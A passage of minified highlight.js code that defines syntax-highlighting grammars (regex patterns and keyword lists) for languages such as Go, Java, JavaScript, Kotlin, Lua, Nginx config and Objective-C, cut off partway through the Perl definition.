+\d+,\d+ +\*\*\*\*$/},{begin:/^\-\-\- +\d+,\d+ +\-\-\-\-$/}]},{className:"comment",variants:[{begin:/Index: /,end:/$/},{begin:/={3,}/,end:/$/},{begin:/^\-{3}/,end:/$/},{begin:/^\*{3} /,end:/$/},{begin:/^\+{3}/,end:/$/},{begin:/^\*{15}$/}]},{className:"addition",begin:"^\\+",end:"$"},{className:"deletion",begin:"^\\-",end:"$"},{className:"addition",begin:"^\\!",end:"$"}]}}}()),hljs.registerLanguage("go",function(){"use strict";return function(a){var b={keyword:"break default func interface select case map struct chan else goto package switch const fallthrough if range type continue for import return var go defer bool byte complex64 complex128 float32 float64 int8 int16 int32 int64 string uint8 uint16 uint32 uint64 int uint uintptr rune",literal:"true false iota nil",built_in:"append cap close complex copy imag len make new panic print println real recover delete"};return{name:"Go",aliases:["golang"],keywords:b,illegal:"</",contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,{className:"string",variants:[a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,{begin:"`",end:"`"}]},{className:"number",variants:[{begin:a.C_NUMBER_RE+"[i]",relevance:1},a.C_NUMBER_MODE]},{begin:/:=/},{className:"function",beginKeywords:"func",end:"\\s*(\\{|$)",excludeEnd:!0,contains:[a.TITLE_MODE,{className:"params",begin:/\(/,end:/\)/,keywords:b,illegal:/["']/}]}]}}}()),hljs.registerLanguage("http",function(){"use strict";return function(b){var a="HTTP/[0-9\\.]+";return{name:"HTTP",aliases:["https"],illegal:"\\S",contains:[{begin:"^"+a,end:"$",contains:[{className:"number",begin:"\\b\\d{3}\\b"}]},{begin:"^[A-Z]+ (.*?) "+a+"$",returnBegin:!0,end:"$",contains:[{className:"string",begin:" ",end:" ",excludeBegin:!0,excludeEnd:!0},{begin:a},{className:"keyword",begin:"[A-Z]+"}]},{className:"attribute",begin:"^\\w",end:": ",excludeEnd:!0,illegal:"\\n|\\s|=",starts:{end:"$",relevance:0}},{begin:"\\n\\n",starts:{subLanguage:[],endsWithParent:!0}}]}}}()),hljs.registerLanguage("ini",function(){"use strict";function a(a){return a?"string"==typeof a?a:a.source:null}function b(...b){return b.map(b=>a(b)).join("")}return function(d){var e={className:"number",relevance:0,variants:[{begin:/([\+\-]+)?[\d]+_[\d_]+/},{begin:d.NUMBER_RE}]},c=d.COMMENT(),f,g,h,j,i;return c.variants=[{begin:/;/,end:/$/},{begin:/#/,end:/$/}],f={className:"variable",variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)}/}]},g={className:"literal",begin:/\bon|off|true|false|yes|no\b/},h={className:"string",contains:[d.BACKSLASH_ESCAPE],variants:[{begin:"'''",end:"'''",relevance:10},{begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'},{begin:"'",end:"'"}]},j={begin:/\[/,end:/\]/,contains:[c,g,f,h,e,"self"],relevance:0},i="("+[/[A-Za-z0-9_-]+/,/"(\\"|[^"])*"/,/'[^']*'/].map(b=>a(b)).join("|")+")",{name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,contains:[c,{className:"section",begin:/\[+/,end:/\]+/},{begin:b(i,"(\\s*\\.\\s*",i,")*",b("(?=",/\s*=\s*[^#\s]/,")")),className:"attr",starts:{end:/$/,contains:[c,j,g,f,h,e]}}]}}}()),hljs.registerLanguage("java",function(){"use strict";function b(a){return a?"string"==typeof a?a:a.source:null}function c(b){return a("(",b,")?")}function a(...a){return a.map(a=>b(a)).join("")}function d(...a){return"("+a.map(a=>b(a)).join("|")+")"}return function(b){var f="false synchronized int abstract float private char boolean var static null if const for true while long strictfp finally protected import native final void enum else break transient catch instanceof byte super volatile case assert short package default double public try this switch continue throws protected public private module requires exports do",g={className:"meta",begin:"@[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*",contains:[{begin:/\(/,end:/\)/,contains:["self"]}]},e=b=>a("[",b,"]+([",b,"_]*[",b,"]+)?"),h={className:"number",variants:[{begin:`\\b(0[bB]${e("01")})[lL]?`},{begin:`\\b(0${e("0-7")})[dDfFlL]?`},{begin:a(/\b0[xX]/,d(a(e("a-fA-F0-9"),/\./,e("a-fA-F0-9")),a(e("a-fA-F0-9"),/\.?/),a(/\./,e("a-fA-F0-9"))),/([pP][+-]?(\d+))?/,/[fFdDlL]?/)},{begin:a(/\b/,d(a(/\d*\./,e("\\d")),e("\\d")),/[eE][+-]?[\d]+[dDfF]?/)},{begin:a(/\b/,e(/\d/),c(/\.?/),c(e(/\d/)),/[dDfFlL]?/)}],relevance:0};return{name:"Java",aliases:["jsp"],keywords:f,illegal:/<\/|#/,contains:[b.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),b.C_LINE_COMMENT_MODE,b.C_BLOCK_COMMENT_MODE,b.APOS_STRING_MODE,b.QUOTE_STRING_MODE,{className:"class",beginKeywords:"class interface enum",end:/[{;=]/,excludeEnd:!0,keywords:"class interface enum",illegal:/[:"\[\]]/,contains:[{beginKeywords:"extends implements"},b.UNDERSCORE_TITLE_MODE]},{beginKeywords:"new throw return else",relevance:0},{className:"function",begin:"([À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*(<[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*(\\s*,\\s*[À-ʸa-zA-Z_$][À-ʸa-zA-Z_$0-9]*)*>)?\\s+)+"+b.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,end:/[{;=]/,excludeEnd:!0,keywords:f,contains:[{begin:b.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,contains:[b.UNDERSCORE_TITLE_MODE]},{className:"params",begin:/\(/,end:/\)/,keywords:f,relevance:0,contains:[g,b.APOS_STRING_MODE,b.QUOTE_STRING_MODE,b.C_NUMBER_MODE,b.C_BLOCK_COMMENT_MODE]},b.C_LINE_COMMENT_MODE,b.C_BLOCK_COMMENT_MODE]},h,g]}}}()),hljs.registerLanguage("javascript",function(){"use strict";const c=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],d=["true","false","null","undefined","NaN","Infinity"],e=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);function b(b){return a("(?=",b,")")}function a(...a){return a.map(a=>function(a){return a?"string"==typeof a?a:a.source:null}(a)).join("")}return function(f){var g="[A-Za-z$_][0-9A-Za-z$_]*",i={begin:/<[A-Za-z0-9\\._:-]+/,end:/\/[A-Za-z0-9\\._:-]+>|\/>/},j={$pattern:"[A-Za-z$_][0-9A-Za-z$_]*",keyword:c.join(" "),literal:d.join(" "),built_in:e.join(" ")},k={className:"number",variants:[{begin:"\\b(0[bB][01]+)n?"},{begin:"\\b(0[oO][0-7]+)n?"},{begin:f.C_NUMBER_RE+"n?"}],relevance:0},h={className:"subst",begin:"\\$\\{",end:"\\}",keywords:j,contains:[]},l={begin:"html`",end:"",starts:{end:"`",returnEnd:!1,contains:[f.BACKSLASH_ESCAPE,h],subLanguage:"xml"}},m={begin:"css`",end:"",starts:{end:"`",returnEnd:!1,contains:[f.BACKSLASH_ESCAPE,h],subLanguage:"css"}},n={className:"string",begin:"`",end:"`",contains:[f.BACKSLASH_ESCAPE,h]},o,p;return h.contains=[f.APOS_STRING_MODE,f.QUOTE_STRING_MODE,l,m,n,k,f.REGEXP_MODE],o=h.contains.concat([{begin:/\(/,end:/\)/,contains:["self"].concat(h.contains,[f.C_BLOCK_COMMENT_MODE,f.C_LINE_COMMENT_MODE])},f.C_BLOCK_COMMENT_MODE,f.C_LINE_COMMENT_MODE]),p={className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,contains:o},{name:"JavaScript",aliases:["js","jsx","mjs","cjs"],keywords:j,contains:[f.SHEBANG({binary:"node",relevance:5}),{className:"meta",relevance:10,begin:/^\s*['"]use (strict|asm)['"]/},f.APOS_STRING_MODE,f.QUOTE_STRING_MODE,l,m,n,f.C_LINE_COMMENT_MODE,f.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",begin:"@[A-Za-z]+",contains:[{className:"type",begin:"\\{",end:"\\}",relevance:0},{className:"variable",begin:g+"(?=\\s*(-)|$)",endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]}),f.C_BLOCK_COMMENT_MODE,k,{begin:a(/[{,\n]\s*/,b(a(/(((\/\/.*$)|(\/\*(.|\n)*\*\/))\s*)*/,g+"\\s*:"))),relevance:0,contains:[{className:"attr",begin:g+b("\\s*:"),relevance:0}]},{begin:"("+f.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",keywords:"return throw case",contains:[f.C_LINE_COMMENT_MODE,f.C_BLOCK_COMMENT_MODE,f.REGEXP_MODE,{className:"function",begin:"(\\([^(]*(\\([^(]*(\\([^(]*\\))?\\))?\\)|"+f.UNDERSCORE_IDENT_RE+")\\s*=>",returnBegin:!0,end:"\\s*=>",contains:[{className:"params",variants:[{begin:f.UNDERSCORE_IDENT_RE},{className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:j,contains:o}]}]},{begin:/,/,relevance:0},{className:"",begin:/\s/,end:/\s*/,skip:!0},{variants:[{begin:"<>",end:"</>"},{begin:i.begin,end:i.end}],subLanguage:"xml",contains:[{begin:i.begin,end:i.end,skip:!0,contains:["self"]}]}],relevance:0},{className:"function",beginKeywords:"function",end:/\{/,excludeEnd:!0,contains:[f.inherit(f.TITLE_MODE,{begin:g}),p],illegal:/\[|%/},{begin:/\$[(.]/},f.METHOD_GUARD,{className:"class",beginKeywords:"class",end:/[{;=]/,excludeEnd:!0,illegal:/[:"\[\]]/,contains:[{beginKeywords:"extends"},f.UNDERSCORE_TITLE_MODE]},{beginKeywords:"constructor",end:/\{/,excludeEnd:!0},{begin:"(get|set)\\s+(?="+g+"\\()",end:/{/,keywords:"get set",contains:[f.inherit(f.TITLE_MODE,{begin:g}),{begin:/\(\)/},p]}],illegal:/#(?!!)/}}}()),hljs.registerLanguage("json",function(){"use strict";return function(a){var c={literal:"true false null"},d=[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE],b=[a.QUOTE_STRING_MODE,a.C_NUMBER_MODE],e={end:",",endsWithParent:!0,excludeEnd:!0,contains:b,keywords:c},f={begin:"{",end:"}",contains:[{className:"attr",begin:/"/,end:/"/,contains:[a.BACKSLASH_ESCAPE],illegal:"\\n"},a.inherit(e,{begin:/:/})].concat(d),illegal:"\\S"},g={begin:"\\[",end:"\\]",contains:[a.inherit(e)],illegal:"\\S"};return b.push(f,g),d.forEach(function(a){b.push(a)}),{name:"JSON",contains:b,keywords:c,illegal:"\\S"}}}()),hljs.registerLanguage("kotlin",function(){"use strict";return function(a){var e={keyword:"abstract as val var vararg get set class object open private protected public noinline crossinline dynamic final enum if else do while for when throw try catch finally import package is in fun override companion reified inline lateinit init interface annotation data sealed internal infix operator out by constructor super tailrec where const inner suspend typealias external expect actual",built_in:"Byte Short Char Int Long Boolean Float Double Void Unit Nothing",literal:"true false null"},k={className:"symbol",begin:a.UNDERSCORE_IDENT_RE+"@"},h={className:"subst",begin:"\\${",end:"}",contains:[a.C_NUMBER_MODE]},i={className:"variable",begin:"\\$"+a.UNDERSCORE_IDENT_RE},d={className:"string",variants:[{begin:'"""',end:'"""(?=[^"])',contains:[i,h]},{begin:"'",end:"'",illegal:/\n/,contains:[a.BACKSLASH_ESCAPE]},{begin:'"',end:'"',illegal:/\n/,contains:[a.BACKSLASH_ESCAPE,i,h]}]},f,g,b,c,j;return h.contains.push(d),f={className:"meta",begin:"@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*"+a.UNDERSCORE_IDENT_RE+")?"},g={className:"meta",begin:"@"+a.UNDERSCORE_IDENT_RE,contains:[{begin:/\(/,end:/\)/,contains:[a.inherit(d,{className:"meta-string"})]}]},b=a.COMMENT("/\\*","\\*/",{contains:[a.C_BLOCK_COMMENT_MODE]}),c={variants:[{className:"type",begin:a.UNDERSCORE_IDENT_RE},{begin:/\(/,end:/\)/,contains:[]}]},j=c,j.variants[1].contains=[c],c.variants[1].contains=[j],{name:"Kotlin",aliases:["kt"],keywords:e,contains:[a.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",begin:"@[A-Za-z]+"}]}),a.C_LINE_COMMENT_MODE,b,{className:"keyword",begin:/\b(break|continue|return|this)\b/,starts:{contains:[{className:"symbol",begin:/@\w+/}]}},k,f,g,{className:"function",beginKeywords:"fun",end:"[(]|$",returnBegin:!0,excludeEnd:!0,keywords:e,illegal:/fun\s+(<.*>)?[^\s\(]+(\s+[^\s\(]+)\s*=/,relevance:5,contains:[{begin:a.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,contains:[a.UNDERSCORE_TITLE_MODE]},{className:"type",begin:/</,end:/>/,keywords:"reified",relevance:0},{className:"params",begin:/\(/,end:/\)/,endsParent:!0,keywords:e,relevance:0,contains:[{begin:/:/,end:/[=,\/]/,endsWithParent:!0,contains:[c,a.C_LINE_COMMENT_MODE,b],relevance:0},a.C_LINE_COMMENT_MODE,b,f,g,d,a.C_NUMBER_MODE]},b]},{className:"class",beginKeywords:"class interface trait",end:/[:\{(]|$/,excludeEnd:!0,illegal:"extends implements",contains:[{beginKeywords:"public protected internal private constructor"},a.UNDERSCORE_TITLE_MODE,{className:"type",begin:/</,end:/>/,excludeBegin:!0,excludeEnd:!0,relevance:0},{className:"type",begin:/[,:]\s*/,end:/[<\(,]|$/,excludeBegin:!0,returnEnd:!0},f,g]},d,{className:"meta",begin:"^#!/usr/bin/env",end:"$",illegal:"\n"},{className:"number",begin:"\\b(0[bB]([01]+[01_]+[01]+|[01]+)|0[xX]([a-fA-F0-9]+[a-fA-F0-9_]+[a-fA-F0-9]+|[a-fA-F0-9]+)|(([\\d]+[\\d_]+[\\d]+|[\\d]+)(\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))?|\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))([eE][-+]?\\d+)?)[lLfF]?",relevance:0}]}}}()),hljs.registerLanguage("less",function(){"use strict";return function(b){var c="([\\w-]+|@{[\\w-]+})",e=[],d=[],f=function(a){return{className:"string",begin:"~?"+a+".*?"+a}},a=function(a,b,c){return{className:a,begin:b,relevance:c}},h={begin:"\\(",end:"\\)",contains:d,relevance:0},g,i,j,k,l,m;return d.push(b.C_LINE_COMMENT_MODE,b.C_BLOCK_COMMENT_MODE,f("'"),f('"'),b.CSS_NUMBER_MODE,{begin:"(url|data-uri)\\(",starts:{className:"string",end:"[\\)\\n]",excludeEnd:!0}},a("number","#[0-9A-Fa-f]+\\b"),h,a("variable","@@?[\\w-]+",10),a("variable","@{[\\w-]+}"),a("built_in","~?`[^`]*?`"),{className:"attribute",begin:"[\\w-]+\\s*:",end:":",returnBegin:!0,excludeEnd:!0},{className:"meta",begin:"!important"}),g=d.concat({begin:"{",end:"}",contains:e}),i={beginKeywords:"when",endsWithParent:!0,contains:[{beginKeywords:"and not"}].concat(d)},j={begin:c+"\\s*:",returnBegin:!0,end:"[;}]",relevance:0,contains:[{className:"attribute",begin:c,end:":",excludeEnd:!0,starts:{endsWithParent:!0,illegal:"[<=$]",relevance:0,contains:d}}]},k={className:"keyword",begin:"@(import|media|charset|font-face|(-[a-z]+-)?keyframes|supports|document|namespace|page|viewport|host)\\b",starts:{end:"[;{}]",returnEnd:!0,contains:d,relevance:0}},l={className:"variable",variants:[{begin:"@[\\w-]+\\s*:",relevance:15},{begin:"@[\\w-]+"}],starts:{end:"[;}]",returnEnd:!0,contains:g}},m={variants:[{begin:"[\\.#:&\\[>]",end:"[;{}]"},{begin:c,end:"{"}],returnBegin:!0,returnEnd:!0,illegal:"[<='$\"]",relevance:0,contains:[b.C_LINE_COMMENT_MODE,b.C_BLOCK_COMMENT_MODE,i,a("keyword","all\\b"),a("variable","@{[\\w-]+}"),a("selector-tag",c+"%?",0),a("selector-id","#"+c),a("selector-class","\\."+c,0),a("selector-tag","&",0),{className:"selector-attr",begin:"\\[",end:"\\]"},{className:"selector-pseudo",begin:/:(:)?[a-zA-Z0-9\_\-\+\(\)"'.]+/},{begin:"\\(",end:"\\)",contains:g},{begin:"!important"}]},e.push(b.C_LINE_COMMENT_MODE,b.C_BLOCK_COMMENT_MODE,k,l,j,m),{name:"Less",case_insensitive:!0,illegal:"[=>'/<($\"]",contains:e}}}()),hljs.registerLanguage("lua",function(){"use strict";return function(a){var c={begin:"\\[=*\\[",end:"\\]=*\\]",contains:["self"]},b=[a.COMMENT("--(?!\\[=*\\[)","$"),a.COMMENT("--\\[=*\\[","\\]=*\\]",{contains:[c],relevance:10})];return{name:"Lua",keywords:{$pattern:a.UNDERSCORE_IDENT_RE,literal:"true false nil",keyword:"and break do else elseif end for goto if in local not or repeat return then until while",built_in:"_G _ENV _VERSION __index __newindex __mode __call __metatable __tostring __len __gc __add __sub __mul __div __mod __pow __concat __unm __eq __lt __le assert collectgarbage dofile error getfenv getmetatable ipairs load loadfile loadstring module next pairs pcall print rawequal rawget rawset require select setfenv setmetatable tonumber tostring type unpack xpcall arg self coroutine resume yield status wrap create running debug getupvalue debug sethook getmetatable gethook setmetatable setlocal traceback setfenv getinfo setupvalue getlocal getregistry getfenv io lines write close flush open output type read stderr stdin input stdout popen tmpfile math log max acos huge ldexp pi cos tanh pow deg tan cosh sinh random randomseed frexp ceil floor rad abs sqrt modf asin min mod fmod log10 atan2 exp sin atan os exit setlocale date getenv difftime remove time clock tmpname rename execute package preload loadlib loaded loaders cpath config path seeall string sub upper len gfind rep find match char dump gmatch reverse byte format gsub lower table setn insert getn foreachi maxn foreach concat sort remove"},contains:b.concat([{className:"function",beginKeywords:"function",end:"\\)",contains:[a.inherit(a.TITLE_MODE,{begin:"([_a-zA-Z]\\w*\\.)*([_a-zA-Z]\\w*:)?[_a-zA-Z]\\w*"}),{className:"params",begin:"\\(",endsWithParent:!0,contains:b}].concat(b)},a.C_NUMBER_MODE,a.APOS_STRING_MODE,a.QUOTE_STRING_MODE,{className:"string",begin:"\\[=*\\[",end:"\\]=*\\]",contains:[c],relevance:5}])}}}()),hljs.registerLanguage("makefile",function(){"use strict";return function(a){var b={className:"variable",variants:[{begin:"\\$\\("+a.UNDERSCORE_IDENT_RE+"\\)",contains:[a.BACKSLASH_ESCAPE]},{begin:/\$[@%<?\^\+\*]/}]},c={className:"string",begin:/"/,end:/"/,contains:[a.BACKSLASH_ESCAPE,b]},d={className:"variable",begin:/\$\([\w-]+\s/,end:/\)/,keywords:{built_in:"subst patsubst strip findstring filter filter-out sort word wordlist firstword lastword dir notdir suffix basename addsuffix addprefix join wildcard realpath abspath error warning shell origin flavor foreach if or and call eval file value"},contains:[b]},e={begin:"^"+a.UNDERSCORE_IDENT_RE+"\\s*(?=[:+?]?=)"},f={className:"section",begin:/^[^\s]+:/,end:/$/,contains:[b]};return{name:"Makefile",aliases:["mk","mak"],keywords:{$pattern:/[\w-]+/,keyword:"define endef undefine ifdef ifndef ifeq ifneq else endif include -include sinclude override export unexport private vpath"},contains:[a.HASH_COMMENT_MODE,b,c,d,e,{className:"meta",begin:/^\.PHONY:/,end:/$/,keywords:{$pattern:/[\.\w]+/,"meta-keyword":".PHONY"}},f]}}}()),hljs.registerLanguage("xml",function(){"use strict";return function(a){var b={className:"symbol",begin:"&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;"},c={begin:"\\s",contains:[{className:"meta-keyword",begin:"#?[a-z_][a-z1-9_-]+",illegal:"\\n"}]},e=a.inherit(c,{begin:"\\(",end:"\\)"}),f=a.inherit(a.APOS_STRING_MODE,{className:"meta-string"}),g=a.inherit(a.QUOTE_STRING_MODE,{className:"meta-string"}),d={endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",begin:"[A-Za-z0-9\\._:-]+",relevance:0},{begin:/=\s*/,relevance:0,contains:[{className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[b]},{begin:/'/,end:/'/,contains:[b]},{begin:/[^\s"'=<>`]+/}]}]}]};return{name:"HTML, XML",aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],case_insensitive:!0,contains:[{className:"meta",begin:"<![a-z]",end:">",relevance:10,contains:[c,g,f,e,{begin:"\\[",end:"\\]",contains:[{className:"meta",begin:"<![a-z]",end:">",contains:[c,e,g,f]}]}]},a.COMMENT("<!--","-->",{relevance:10}),{begin:"<\\!\\[CDATA\\[",end:"\\]\\]>",relevance:10},b,{className:"meta",begin:/<\?xml/,end:/\?>/,relevance:10},{className:"tag",begin:"<style(?=\\s|>)",end:">",keywords:{name:"style"},contains:[d],starts:{end:"</style>",returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",begin:"<script(?=\\s|>)",end:">",keywords:{name:"script"},contains:[d],starts:{end:"<\/script>",returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{className:"tag",begin:"</?",end:"/?>",contains:[{className:"name",begin:/[^\/><\s]+/,relevance:0},d]}]}}}()),hljs.registerLanguage("markdown",function(){"use strict";return function(f){const d={begin:"<",end:">",subLanguage:"xml",relevance:0},e={begin:"\\[.+?\\][\\(\\[].*?[\\)\\]]",returnBegin:!0,contains:[{className:"string",begin:"\\[",end:"\\]",excludeBegin:!0,returnEnd:!0,relevance:0},{className:"link",begin:"\\]\\(",end:"\\)",excludeBegin:!0,excludeEnd:!0},{className:"symbol",begin:"\\]\\[",end:"\\]",excludeBegin:!0,excludeEnd:!0}],relevance:10},a={className:"strong",contains:[],variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},b={className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{begin:/_(?!_)/,end:/_/,relevance:0}]};a.contains.push(b),b.contains.push(a);var c=[d,e];return a.contains=a.contains.concat(c),b.contains=b.contains.concat(c),{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[{className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:c=c.concat(a,b)},{begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:"\\n",contains:c}]}]},d,{className:"bullet",begin:"^[ 	]*([*+-]|(\\d+\\.))(?=\\s+)",end:"\\s+",excludeEnd:!0},a,b,{className:"quote",begin:"^>\\s+",contains:c,end:"$"},{className:"code",variants:[{begin:"(`{3,})(.|\\n)*?\\1`*[ ]*"},{begin:"(~{3,})(.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},{begin:"^[-\\*]{3,}",end:"$"},e,{begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]}]}}}()),hljs.registerLanguage("nginx",function(){"use strict";return function(a){var b={className:"variable",variants:[{begin:/\$\d+/},{begin:/\$\{/,end:/}/},{begin:"[\\$\\@]"+a.UNDERSCORE_IDENT_RE}]},c={endsWithParent:!0,keywords:{$pattern:"[a-z/_]+",literal:"on off yes no true false none blocked debug info notice warn error crit select break last permanent redirect kqueue rtsig epoll poll /dev/poll"},relevance:0,illegal:"=>",contains:[a.HASH_COMMENT_MODE,{className:"string",contains:[a.BACKSLASH_ESCAPE,b],variants:[{begin:/"/,end:/"/},{begin:/'/,end:/'/}]},{begin:"([a-z]+):/",end:"\\s",endsWithParent:!0,excludeEnd:!0,contains:[b]},{className:"regexp",contains:[a.BACKSLASH_ESCAPE,b],variants:[{begin:"\\s\\^",end:"\\s|{|;",returnEnd:!0},{begin:"~\\*?\\s+",end:"\\s|{|;",returnEnd:!0},{begin:"\\*(\\.[a-z\\-]+)+"},{begin:"([a-z\\-]+\\.)+\\*"}]},{className:"number",begin:"\\b\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}(:\\d{1,5})?\\b"},{className:"number",begin:"\\b\\d+[kKmMgGdshdwy]*\\b",relevance:0},b]};return{name:"Nginx config",aliases:["nginxconf"],contains:[a.HASH_COMMENT_MODE,{begin:a.UNDERSCORE_IDENT_RE+"\\s+{",returnBegin:!0,end:"{",contains:[{className:"section",begin:a.UNDERSCORE_IDENT_RE}],relevance:0},{begin:a.UNDERSCORE_IDENT_RE+"\\s",end:";|{",returnBegin:!0,contains:[{className:"attribute",begin:a.UNDERSCORE_IDENT_RE,starts:c}],relevance:0}],illegal:"[^\\s\\}]"}}}()),hljs.registerLanguage("objectivec",function(){"use strict";return function(a){var b=/[a-zA-Z@][a-zA-Z0-9_]*/,c={$pattern:b,keyword:"@interface @class @protocol @implementation"};return{name:"Objective-C",aliases:["mm","objc","obj-c"],keywords:{$pattern:b,keyword:"int float while char export sizeof typedef const struct for union unsigned long volatile static bool mutable if do return goto void enum else break extern asm case short default double register explicit signed typename this switch continue wchar_t inline readonly assign readwrite self @synchronized id typeof nonatomic super unichar IBOutlet IBAction strong weak copy in out inout bycopy byref oneway __strong __weak __block __autoreleasing @private @protected @public @try @property @end @throw @catch @finally @autoreleasepool @synthesize @dynamic @selector @optional @required @encode @package @import @defs @compatibility_alias __bridge __bridge_transfer __bridge_retained __bridge_retain __covariant __contravariant __kindof _Nonnull _Nullable _Null_unspecified __FUNCTION__ __PRETTY_FUNCTION__ __attribute__ getter setter retain unsafe_unretained nonnull nullable null_unspecified null_resettable class instancetype NS_DESIGNATED_INITIALIZER NS_UNAVAILABLE NS_REQUIRES_SUPER NS_RETURNS_INNER_POINTER NS_INLINE NS_AVAILABLE NS_DEPRECATED NS_ENUM NS_OPTIONS NS_SWIFT_UNAVAILABLE NS_ASSUME_NONNULL_BEGIN NS_ASSUME_NONNULL_END NS_REFINED_FOR_SWIFT NS_SWIFT_NAME NS_SWIFT_NOTHROW NS_DURING NS_HANDLER NS_ENDHANDLER NS_VALUERETURN NS_VOIDRETURN",literal:"false true FALSE TRUE nil YES NO NULL",built_in:"BOOL dispatch_once_t dispatch_queue_t dispatch_sync dispatch_async dispatch_once"},illegal:"</",contains:[{className:"built_in",begin:"\\b(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)\\w+"},a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,a.C_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,{className:"string",variants:[{begin:'@"',end:'"',illegal:"\\n",contains:[a.BACKSLASH_ESCAPE]}]},{className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{"meta-keyword":"if else elif endif define undef warning error line pragma ifdef ifndef include"},contains:[{begin:/\\\n/,relevance:0},a.inherit(a.QUOTE_STRING_MODE,{className:"meta-string"}),{className:"meta-string",begin:/<.*?>/,end:/$/,illegal:"\\n"},a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},{className:"class",begin:"("+c.keyword.split(" ").join("|")+")\\b",end:"({|$)",excludeEnd:!0,keywords:c,contains:[a.UNDERSCORE_TITLE_MODE]},{begin:"\\."+a.UNDERSCORE_IDENT_RE,relevance:0}]}}}()),hljs.registerLanguage("perl",function(){"use strict";return function(a){var c={$pattern:/[\w.]+/,keyword:"getpwent getservent quotemeta msgrcv scalar kill dbmclose undef lc ma syswrite tr send umask sysopen shmwrite vec qx utime local oct semctl localtime readpipe do return format read sprintf dbmopen pop getpgrp not getpwnam rewinddir qq fileno qw endprotoent wait sethostent bless s|0 opendir continue each sleep endgrent shutdown dump chomp connect getsockname die socketpair close flock exists index shmget sub for endpwent redo lstat msgctl setpgrp abs exit select print ref gethostbyaddr unshift fcntl syscall goto getnetbyaddr join gmtime symlink semget splice x|0 getpeername recv log setsockopt cos last reverse gethostbyname getgrnam study formline endhostent times chop length gethostent getnetent pack getprotoent getservbyname rand mkdir pos chmod y|0 substr endnetent printf next open msgsnd readdir use unlink getsockopt getpriority rindex wantarray hex system getservbyport endservent int chr untie rmdir prototype tell listen fork shmread ucfirst setprotoent else sysseek link getgrgid shmctl waitpid unpack getnetbyname reset chdir grep split require caller lcfirst until warn while values shift telldir getpwuid my getprotobynumber delete and sort uc defined srand accept package seekdir getprotobyname semop our rename seek if q|0 chroot sysread setpwent no crypt getc chown sqrt write setnetent setpriority foreach tie sin msgget map stat getlogin unless elsif truncate exec keys glob tied closedir ioctl socket readlink eval xor readline binmode setservent eof ord bind alarm pipe atan2 getgrent exp time push setgrent gt lt or ne m|0 break given say state 